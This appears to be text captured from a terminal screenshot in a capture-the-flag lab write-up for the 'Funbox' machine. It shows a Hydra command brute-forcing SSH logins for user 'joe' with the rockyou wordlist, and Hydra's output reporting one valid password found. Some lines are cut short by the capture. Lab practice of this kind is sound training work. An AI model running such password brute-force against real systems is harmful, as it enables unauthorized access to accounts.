 kali@kali ~/HackTheBox/PG/Machines/Medium/Funbox
hydra -l joe -P /usr/share/wordlists/rockyou.txt funbox.pg ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-19 20:40:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://funbox.pg:22/
[22][ssh] host: funbox.pg   login: joe   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-19 20:40:12